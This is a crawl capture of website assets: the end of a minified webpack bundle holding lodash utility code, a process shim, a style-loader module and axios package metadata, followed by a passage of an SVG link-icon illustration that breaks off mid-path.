e=xo(e),n=null==n?0:cr(go(n),0,e.length),t=pi(t),e.slice(n,n+t.length)==t},Hn.subtract=Tl,Hn.sum=function(e){return e&&e.length?Vt(e,sl):0},Hn.sumBy=function(e,t){return e&&e.length?Vt(e,ua(t,2)):0},Hn.template=function(e,t,n){var r=Hn.templateSettings;n&&xa(e,t,n)&&(t=i),e=xo(e),t=Eo({},t,r,ea);var a,s,o=Eo({},t.imports,r.imports,ea),l=Lo(o),c=Jt(o,l),u=0,p=t.interpolate||_e,d="__p += '",f=Ae((t.escape||_e).source+"|"+p.source+"|"+(p===ee?he:_e).source+"|"+(t.evaluate||_e).source+"|$","g"),h="//# sourceURL="+(je.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++at+"]")+"\n";e.replace(f,(function(t,n,r,i,o,l){return r||(r=i),d+=e.slice(u,l).replace(Ce,sn),n&&(a=!0,d+="' +\n__e("+n+") +\n'"),o&&(s=!0,d+="';\n"+o+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=l+t.length,t})),d+="';\n";var v=je.call(t,"variable")&&t.variable;if(v){if(de.test(v))throw new Ee("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(s?d.replace(W,""):d).replace(q,"$1").replace(U,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=tl((function(){return $e(l,h+"return "+d).apply(i,c)}));if(m.source=d,Js(m))throw m;return m},Hn.times=function(e,t){if((e=go(e))<1||e>h)return[];var n=m,r=xn(e,m);t=ua(t),e-=m;for(var i=Xt(r,t);++n<e;)t(n);return i},Hn.toFinite=mo,Hn.toInteger=go,Hn.toLength=wo,Hn.toLower=function(e){return xo(e).toLowerCase()},Hn.toNumber=yo,Hn.toSafeInteger=function(e){return e?cr(go(e),-9007199254740991,h):0===e?e:0},Hn.toString=xo,Hn.toUpper=function(e){return xo(e).toUpperCase()},Hn.trim=function(e,t,n){if((e=xo(e))&&(n||t===i))return Zt(e);if(!e||!(t=pi(t)))return e;var r=hn(e),a=hn(t);return Ci(r,en(r,a),tn(r,a)+1).join("")},Hn.trimEnd=function(e,t,n){if((e=xo(e))&&(n||t===i))return e.slice(0,vn(e)+1);if(!e||!(t=pi(t)))return e;var r=hn(e);return Ci(r,0,tn(r,hn(t))+1).join("")},Hn.trimStart=function(e,t,n){if((e=xo(e))&&(n||t===i))return e.replace(se,"");if(!e||!(t=pi(t)))return e;var r=hn(e);return Ci(r,en(r,hn(t))).join("")},Hn.truncate=function(e,t){var n=30,r="...";if(no(t)){var a="separator"in t?t.separator:a;n="length"in t?go(t.length):n,r="omission"in t?pi(t.omission):r}var s=(e=xo(e)).length;if(on(e)){var o=hn(e);s=o.length}if(n>=s)return e;var l=n-fn(r);if(l<1)return r;var c=o?Ci(o,0,l).join(""):e.slice(0,l);if(a===i)return c+r;if(o&&(l+=c.length-l),oo(a)){if(e.slice(l).search(a)){var u,p=c;for(a.global||(a=Ae(a.source,xo(ve.exec(a))+"g")),a.lastIndex=0;u=a.exec(p);)var d=u.index;c=c.slice(0,d===i?l:d)}}else if(e.indexOf(pi(a),l)!=l){var f=c.lastIndexOf(a);f>-1&&(c=c.slice(0,f))}return c+r},Hn.unescape=function(e){return(e=xo(e))&&Z.test(e)?e.replace(V,mn):e},Hn.uniqueId=function(e){var t=++De;return xo(e)+t},Hn.upperCase=Jo,Hn.upperFirst=Qo,Hn.each=bs,Hn.eachRight=xs,Hn.first=Va,ul(Hn,(El={},_r(Hn,(function(e,t){je.call(Hn.prototype,t)||(El[t]=e)})),El),{chain:!1}),Hn.VERSION="4.17.21",Tt(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Hn[e].placeholder=Hn})),Tt(["drop","take"],(function(e,t){qn.prototype[e]=function(n){n=n===i?1:bn(go(n),0);var r=this.__filtered__&&!t?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=xn(n,r.__takeCount__):r.__views__.push({size:xn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},qn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),Tt(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;qn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ua(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),Tt(["head","last"],(function(e,t){var n="take"+(t?"Right":"");qn.prototype[e]=function(){return this[n](1).value()[0]}})),Tt(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");qn.prototype[e]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(sl)},qn.prototype.find=function(e){return this.filter(e).head()},qn.prototype.findLast=function(e){return this.reverse().find(e)},qn.prototype.invokeMap=Jr((function(e,t){return"function"==typeof e?new qn(this):this.map((function(n){return Pr(n,e,t)}))})),qn.prototype.reject=function(e){return this.filter(Ds(ua(e)))},qn.prototype.slice=function(e,t){e=go(e);var n=this;return n.__filtered__&&(e>0||t<0)?new qn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=go(t))<0?n.dropRight(-t):n.take(t-e)),n)},qn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},qn.prototype.toArray=function(){return this.take(m)},_r(qn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=Hn[r?"take"+("last"==t?"Right":""):t],s=r||/^find/.test(t);a&&(Hn.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof qn,c=o[0],u=l||qs(t),p=function(e){var t=a.apply(Hn,Lt([e],o));return r&&d?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var d=this.__chain__,f=!!this.__actions__.length,h=s&&!d,v=l&&!f;if(!s&&u){t=v?t:new qn(this);var m=e.apply(t,o);return m.__actions__.push({func:vs,args:[p],thisArg:i}),new Wn(m,d)}return h&&v?e.apply(this,o):(m=this.thru(p),h?r?m.value()[0]:m.value():m)})})),Tt(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Oe[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Hn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(qs(i)?i:[],e)}return this[n]((function(n){return t.apply(qs(n)?n:[],e)}))}})),_r(qn.prototype,(function(e,t){var n=Hn[t];if(n){var r=n.name+"";je.call(zn,r)||(zn[r]=[]),zn[r].push({name:t,func:n})}})),zn[Hi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var e=new qn(this.__wrapped__);return e.__actions__=Oi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Oi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Oi(this.__views__),e},qn.prototype.reverse=function(){if(this.__filtered__){var e=new qn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},qn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=qs(e),r=t<0,i=n?e.length:0,a=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var a=n[r],s=a.size;switch(a.type){case"drop":e+=s;break;case"dropRight":t-=s;break;case"take":t=xn(t,e+s);break;case"takeRight":e=bn(e,t-s)}}return{start:e,end:t}}(0,i,this.__views__),s=a.start,o=a.end,l=o-s,c=r?o:s-1,u=this.__iteratees__,p=u.length,d=0,f=xn(l,this.__takeCount__);if(!n||!r&&i==l&&f==l)return mi(e,this.__actions__);var h=[];e:for(;l--&&d<f;){for(var v=-1,m=e[c+=t];++v<p;){var g=u[v],w=g.iteratee,y=g.type,b=w(m);if(2==y)m=b;else if(!b){if(1==y)continue e;break e}}h[d++]=m}return h},Hn.prototype.at=ms,Hn.prototype.chain=function(){return hs(this)},Hn.prototype.commit=function(){return new Wn(this.value(),this.__chain__)},Hn.prototype.next=function(){this.__values__===i&&(this.__values__=vo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Hn.prototype.plant=function(e){for(var t,n=this;n instanceof Yn;){var r=Fa(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},Hn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof qn){var t=e;return this.__actions__.length&&(t=new qn(this)),(t=t.reverse()).__actions__.push({func:vs,args:[ns],thisArg:i}),new Wn(t,this.__chain__)}return this.thru(ns)},Hn.prototype.toJSON=Hn.prototype.valueOf=Hn.prototype.value=function(){return mi(this.__wrapped__,this.__actions__)},Hn.prototype.first=Hn.prototype.head,et&&(Hn.prototype[et]=function(){return this}),Hn}();ft._=gn,(r=function(){return gn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},700:()=>{},155:e=>{var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var o,l=[],c=!1,u=-1;function p(){c&&o&&(c=!1,o.length?l=o.concat(l):u=-1,l.length&&d())}function d(){if(!c){var e=s(p);c=!0;for(var t=l.length;t;){for(o=l,l=[];++u<t;)o&&o[u].run();u=-1,t=l.length}o=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new f(e,t)),1!==l.length||c||s(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},379:(e,t,n)=>{"use strict";var r,i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),s=[];function o(e){for(var t=-1,n=0;n<s.length;n++)if(s[n].identifier===e){t=n;break}return t}function l(e,t){for(var n={},r=[],i=0;i<e.length;i++){var a=e[i],l=t.base?a[0]+t.base:a[0],c=n[l]||0,u="".concat(l," ").concat(c);n[l]=c+1;var p=o(u),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==p?(s[p].references++,s[p].updater(d)):s.push({identifier:u,updater:m(d,t),references:1}),r.push(u)}return r}function c(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var s=a(e.insert||"head");if(!s)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");s.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function d(e,t,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=p(t,i);else{var a=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(a,s[t]):e.appendChild(a)}}function f(e,t,n){var r=n.css,i=n.media,a=n.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(e,t){var n,r,i;if(t.singleton){var a=v++;n=h||(h=c(t)),r=d.bind(null,n,a,!1),i=d.bind(null,n,a,!0)}else n=c(t),r=f.bind(null,n,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var n=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var i=o(n[r]);s[i].references--}for(var a=l(e,t),c=0;c<n.length;c++){var u=o(n[c]);0===s[u].references&&(s[u].updater(),s.splice(u,1))}n=a}}}},593:e=>{"use strict";e.exports=JSON.parse('{"_args":[["axios@0.21.4","/Users/clinton/Sites/thrive-old"]],"_development":true,"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["#DEV:/","/localtunnel"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/Users/clinton/Sites/thrive-old","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var a=n[e]={id:e,loaded:!1,exports:{}};return t[e].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.m=t,e=[],r.O=(t,n,i,a)=>{if(!n){var s=1/0;for(u=0;u<e.length;u++){for(var[n,i,a]=e[u],o=!0,l=0;l<n.length;l++)(!1&a||s>=a)&&Object.keys(r.O).every((e=>r.O[e](n[l])))?n.splice(l--,1):(o=!1,a<s&&(s=a));if(o){e.splice(u--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,i,a]},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={773:0,170:0};r.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[s,o,l]=n,c=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(l)var u=l(r)}for(t&&t(n);c<s.length;c++)a=s[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(u)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),r.O(void 0,[170],(()=>r(875)));var i=r.O(void 0,[170],(()=>r(700)));i=r.O(i)})();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-link.svg
body_size: 38692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="56px" viewBox="0 0 55 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 215</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.273778825 0.466953791 38.7289342 0.466953791 38.7289342 37.562925 0.273778825 37.562925"></polygon>
        <polygon id="path-3" points="0 0.00297820873 38.4949082 0.00297820873 38.4949082 36.8730604 0 36.8730604"></polygon>
        <polygon id="path-5" points="0.0144943253 0.0851405136 0.555252249 0.0851405136 0.555252249 0.540757924 0.0144943253 0.540757924"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-236.000000, -240.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-215" transform="translate(54.000000, 20.000000)">
                        <path d="M50.3881754,6.53540443 C47.397056,3.60565739 43.7253609,1.99513278 40.0486878,2 C36.5419807,2.00488932 33.2123514,3.44328083 30.4672917,6.16674692 L20.2102981,16.2773012 C17.3422085,19.1018171 15.888607,22.4936056 16.0066588,26.0951595 C16.131111,29.5629096 17.7774356,33.0160249 20.6391247,35.8203308 C22.2463358,37.3932231 24.8491644,37.3932231 26.4549532,35.8203308 C28.060742,34.2453478 28.060742,31.693318 26.4549532,30.1211226 C25.0689114,28.762874 24.2773955,27.234583 24.2276146,25.8240673 C24.183523,24.4895132 24.7944055,23.1898038 26.0424831,21.9604808 L36.2994767,11.8499266 C36.3065883,11.8443514 36.3129887,11.8380793 36.3186779,11.8318073 C37.5148412,10.6589328 38.7757197,10.0630875 40.0600662,10.0609968 C41.5371359,10.0589061 43.1386578,10.830369 44.5730581,12.2374002 C46.202315,13.8311994 48.4218309,17.0111317 44.9883728,20.3924668 L39.9469925,25.348088 C39.7464467,25.5460062 39.6845762,25.9090885 39.8004945,26.1627583 C40.6225901,27.9732918 41.0876857,29.8737248 41.1516897,31.7846112 C41.1794248,32.5748903 41.1403112,33.3547159 41.0379048,34.1226943 C40.8914068,35.22797 41.2782754,35.4565516 42.0797474,34.6676663 L50.8155798,26.0798278 C56.5503365,20.4321898 56.37397,12.3942016 50.3881754,6.53540443" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M50.3475393,5.32640134 C50.2135393,5.28540134 50.1625393,5.43340134 50.4165393,5.67140134 L50.7635393,5.68040134 L50.3475393,5.32640134 Z" id="Fill-3" fill="#3F516C"></path>
                        <path d="M51.5295824,6.80871915 C51.7256381,6.95704587 51.9901392,7.10844991 52,6.89180673 C51.7436195,6.78717792 51.7639211,6.68993468 51.4692575,6.60438524 C51.3207657,6.4597513 51.2662413,6.29849984 51.3283063,6.28680603 C51.2523202,6.25787924 51.1386311,6.01907937 51,6 C51.0933875,6.28803696 51.3184455,6.53853064 51.612529,6.75578928 C51.6334107,6.84010779 51.5603248,6.8044109 51.5295824,6.80871915" id="Fill-5" fill="#3F516C"></path>
                        <path d="M48.416,27.5625 L48.584,27.4375 C48.533,27.4645 48.477,27.5085 48.416,27.5625" id="Fill-7" fill="#3F516C"></path>
                        <path d="M41.4625,30.3875266 C41.4835,30.5485266 41.5145,30.6145266 41.5375,30.6195266 C41.5075,30.4705266 41.4805,30.3495266 41.4625,30.3875266" id="Fill-9" fill="#3F516C"></path>
                        <path d="M41.4795,27.3935 C41.4945,27.4705 41.5065,27.5365 41.5205,27.6065 C41.5205,27.5215 41.5105,27.4375 41.4795,27.3935" id="Fill-11" fill="#3F516C"></path>
                        <path d="M48.714,27.3292342 L48.286,27.6482342 C48.303,27.7462342 48.517,27.5032342 48.714,27.3292342" id="Fill-13" fill="#3F516C"></path>
                        <path d="M53.5995,10.6215 C53.5345,10.5195 53.4685,10.4425 53.4005,10.3765 L53.5565,10.6235 C53.5705,10.6215 53.5825,10.6195 53.5995,10.6215" id="Fill-15" fill="#3F516C"></path>
                        <path d="M52.4574461,23.655 L52.5424461,23.514 C52.5434461,23.459 52.5374461,23.402 52.5264461,23.345 L52.4574461,23.655 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M54.3914836,18.3621818 C54.3454836,18.5091818 54.5394836,18.6041818 54.6154836,18.6811818 C54.5494836,18.5771818 54.5414836,18.4591818 54.5514836,18.3221818 C54.5114836,18.3121818 54.4654836,18.3241818 54.3914836,18.3621818" id="Fill-19" fill="#3F516C"></path>
                        <path d="M53.5505,10.585 L53.4495,10.415 C53.4815,10.457 53.5175,10.534 53.5505,10.585" id="Fill-21" fill="#3F516C"></path>
                        <path d="M50.548,24.5041926 C50.519,24.4891926 50.482,24.4861926 50.452,24.4931926 C50.47,24.5131926 50.505,24.5141926 50.548,24.5041926" id="Fill-23" fill="#3F516C"></path>
                        <path d="M45.4928709,2.483 C45.4808709,2.494 45.4848709,2.505 45.4768709,2.517 C45.5248709,2.516 45.5438709,2.508 45.4928709,2.483" id="Fill-25" fill="#3F516C"></path>
                        <path d="M50.5945,5.535 L50.5055,5.465 C50.4685,5.485 50.4325,5.505 50.4055,5.532 L50.5945,5.535 Z" id="Fill-27" fill="#3F516C"></path>
                        <path d="M41.5386409,24.4522559 C41.5286409,24.4602559 41.5246409,24.4632559 41.5166409,24.4702559 C41.4116409,24.6082559 41.4776409,24.5362559 41.5386409,24.4522559" id="Fill-29" fill="#3F516C"></path>
                        <path d="M24.292,24.4073859 C24.645,23.7293859 24.257,25.6433859 24.708,24.6043859 C24.587,24.6963859 24.671,23.5323859 24.292,24.4073859" id="Fill-31" fill="#3F516C"></path>
                        <path d="M53.431,10.368 L53.569,10.632 C53.513,10.509 53.471,10.428 53.431,10.368" id="Fill-33" fill="#3F516C"></path>
                        <path d="M24.4765,24.5515 L24.4785,24.5525 L24.5235,24.4475 C24.5035,24.4905 24.4935,24.5155 24.4765,24.5515" id="Fill-35" fill="#3F516C"></path>
                        <path d="M47.532,16.4095 C47.501,16.4485 47.483,16.5185 47.468,16.5905 C47.488,16.5825 47.509,16.5415 47.532,16.4095" id="Fill-37" fill="#3F516C"></path>
                        <path d="M43.3925,22.588 L43.6075,22.412 C43.5165,22.476 43.4495,22.534 43.3925,22.588" id="Fill-39" fill="#3F516C"></path>
                        <path d="M45.64,11.658 C45.543,11.534 45.528,11.475 45.36,11.342 C45.366,11.363 45.373,11.383 45.386,11.406 C45.459,11.442 45.541,11.507 45.64,11.658" id="Fill-41" fill="#3F516C"></path>
                        <path d="M41.349,10.4375 C41.377,10.4625 41.418,10.4865 41.453,10.5105 C41.516,10.5235 41.588,10.5435 41.651,10.5625 C41.553,10.5145 41.451,10.4775 41.349,10.4375" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.256055,2.63215441 C32.406055,2.61115441 32.514055,2.62215441 32.605055,2.64415441 C32.443055,2.56715441 33.209055,2.04315441 32.256055,2.63215441" id="Fill-45" fill="#3F516C"></path>
                        <path d="M53.4181138,10.4681104 C53.4811138,10.4751104 53.5291138,10.5101104 53.5821138,10.5891104 C53.5471138,10.5281104 53.5121138,10.4691104 53.4791138,10.4111104 C53.4421138,10.4091104 53.4151138,10.4201104 53.4181138,10.4681104" id="Fill-47" fill="#3F516C"></path>
                        <path d="M44.8055,11.824 C44.6105,11.599 44.4035,11.386 44.1945,11.176 C44.3665,11.357 44.5875,11.593 44.8055,11.824" id="Fill-49" fill="#3F516C"></path>
                        <path d="M16.5315,26.6125 L16.4685,26.3875 C16.4775,26.4765 16.4975,26.5565 16.5315,26.6125" id="Fill-51" fill="#3F516C"></path>
                        <path d="M42.7385,10.6763546 C42.6395,10.5403546 42.5145,10.4243546 42.3765,10.3243546 C42.3365,10.3243546 42.2935,10.3203546 42.2615,10.3313546 C42.4265,10.4363546 42.5815,10.5623546 42.7385,10.6763546" id="Fill-53" fill="#3F516C"></path>
                        <path d="M32.5015,2.5005 L32.4985,2.4995 L32.5015,2.5005 Z" id="Fill-55" fill="#3F516C"></path>
                        <g id="Group-59" transform="translate(16.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-58"></g>
                            <path d="M11.507756,9.83621509 C11.3859808,9.9935197 11.3206712,10.0204457 11.280533,10.01832 C11.3417608,9.94746204 11.4125128,9.86526684 11.5063954,9.7568542 C11.507756,9.74835125 11.5091166,9.73559682 11.5097969,9.72709387 C11.5166,9.76110568 11.5206819,9.7944089 11.507756,9.83621509 M8.98381199,11.0117482 C9.08925979,10.9033356 9.22123961,10.7679969 9.36070282,10.6248639 C9.42533212,10.629824 9.42941397,10.7020991 9.34097388,10.7906715 C9.36478467,10.7169792 9.14164353,10.9082956 8.98381199,11.0117482 M9.84168083,10.1097267 L9.83963991,10.107601 C9.92535876,10.0126513 9.99815175,9.9318733 10.0457733,9.88014701 C10.0029139,9.9283304 9.94440739,9.99422828 9.84168083,10.1097267 M21.3858333,0.687038536 C20.7374995,0.8358402 21.1245949,0.947795737 21.014385,1.08880303 C20.2789716,1.34318301 20.6320517,1.04770542 20.3476828,1.02361373 C19.887114,1.21776447 19.597983,1.52387075 19.2632713,1.65708366 C19.2272149,1.6386606 19.1571431,1.65495793 19.2190512,1.58480857 C18.7979403,1.91288081 17.8325828,2.25158174 17.4264387,2.74971302 C17.380858,2.75821597 17.3536457,2.75609023 17.336638,2.74971302 C17.4679375,2.78230767 17.5291653,2.8602514 17.5475336,2.93181791 C17.3033029,3.08274531 17.1686018,3.32578803 17.0128112,3.27973037 C17.1590775,3.182655 17.1434304,3.13163729 17.191052,3.05015066 L16.9719927,3.2683931 C16.6508872,3.271936 17.2760905,2.97787557 17.20874,2.86733719 C16.7420485,3.24926146 16.2787585,3.77927881 15.9086707,4.03507596 C15.7181844,3.94579496 16.7032709,3.32507945 16.1311316,3.57166506 C16.3338635,3.44837226 16.527071,3.31515934 16.7352454,3.20391238 C16.1345331,3.27973037 17.100571,2.97149836 16.5243498,3.00692732 C15.739274,3.5362361 15.7338315,3.71692383 15.0093031,4.3114219 C14.9195024,4.52895576 15.1555694,4.37448547 15.066449,4.59131075 C14.2521199,5.64921971 14.0391834,5.00512109 13.5411977,5.85754204 C13.4547985,6.11900782 13.5452795,6.34787895 12.9976313,6.75035202 L13.0180405,6.44070285 C12.3975993,7.06070978 12.8717742,7.00969206 12.1438443,7.57726412 C12.2016705,7.4029536 12.5731189,7.03094944 12.4649499,7.10960175 C11.944514,7.42775388 12.253374,7.4957775 11.9377109,7.82739263 L11.7485852,7.76858055 C11.1233818,8.46440547 10.5015799,9.30123768 9.80902603,10.0728806 C9.81174726,9.99422828 9.8961055,9.8255864 9.69065238,9.96234221 C8.85115187,10.969942 7.75177356,11.9619531 6.8102268,12.7973682 L6.58436442,13.2551104 C6.50544865,13.3344713 6.39251747,13.3557287 6.45578614,13.2458989 C6.07685439,13.5597996 6.50544865,13.3344713 6.38503407,13.5484623 C6.19862959,13.7574932 6.06869069,13.7518246 6.1591717,13.5909771 C5.65370259,14.3215224 4.64616592,15.5459475 3.90871166,16.1659544 L3.9937502,15.993061 C3.46991277,16.5195355 3.69917669,16.8362705 3.1875848,17.291887 L3.24132916,17.1685942 C2.23923495,18.4270311 1.57185246,20.0936097 1.00719652,21.2124565 C1.10992308,21.4909282 0.501047104,22.7621196 0.786776614,22.93147 C0.504448646,23.8235714 0.454786136,23.5493512 